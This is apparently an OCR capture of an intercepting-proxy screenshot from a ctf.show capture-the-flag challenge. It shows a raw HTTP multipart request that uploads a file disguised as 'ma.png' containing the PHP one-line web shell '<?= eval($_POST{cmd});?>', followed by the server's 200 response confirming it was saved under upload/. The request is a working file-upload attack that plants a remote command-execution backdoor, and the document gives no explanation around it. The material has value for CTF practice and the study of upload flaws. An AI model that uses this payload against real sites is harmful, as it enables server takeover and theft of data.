 请求
Pretty 原始 十六进制 \n
1 POST /upload.php HTTP/1.1
2 Host: 7720b7bf-a935-449f-a3d3-a00c2a8ed14c.challenge.ctf.show:8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:90.0)
Gecko/20100101 Firefox/90.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------23558071462105880479342063624
9 Content-Length: 239
10 Origin: http://7720b7bf-a935-449f-a3d3-a00c2a8ed14c.challenge.ctf.show:8080
11 Connection: close
12 Referer: http://7720b7bf-a935-449f-a3d3-a00c2a8ed14c.challenge.ctf.show:8080/
13 Cookie: UM_distinctid=
17a95c8cc3ffc5-094830391e2c218-445567-1aeaa0-17a95c8cc41e75
14
15 -----------------------------23558071462105880479342063624
16 Content-Disposition: form-data; name="file"; filename="ma.png"
17 Content-Type: image/png
18
19 <?= eval($_POST{cmd});?>
20 -----------------------------23558071462105880479342063624--
21
响应
Pretty 原始 十六进制 Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Date: Tue, 20 Jul 2021 06:09:31 GMT
4 Server: nginx/1.14.2
5 X-Powered-By: PHP/5.6.40
6 Content-Length: 33
7 Connection: close
8
9 {"code":0,"msg":"upload\/ma.png"}